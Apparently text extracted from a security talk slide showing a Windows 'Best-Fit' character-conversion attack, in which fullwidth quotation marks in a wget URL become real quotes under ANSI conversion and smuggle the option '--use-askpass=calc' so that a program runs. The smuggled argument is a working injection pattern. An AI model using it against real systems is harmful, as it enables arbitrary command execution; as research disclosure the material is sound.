 U+FF02 U+FF02
↓ ↓
run(['wget.exe', 'example.tld/＂--use-askpass=calc＂.txt'])
No double quote nor backslash, no need to escape :)
CreateProcessW("C:\wget.exe",
"wget.exe \"example.tld/＂ --use-askpass=calc ＂.txt\"")
Mm-hmm, pass it to wget.exe
Wget
GetCommandLineA()
⚠️ Bestfit
[ANSI] What is ＂? idk, but Bestfit says ＂ is actually a "
Cmdline = wget.exe "example.tld/" --use-askpass=calc ".txt"
argv[1] argv[2] argv[3]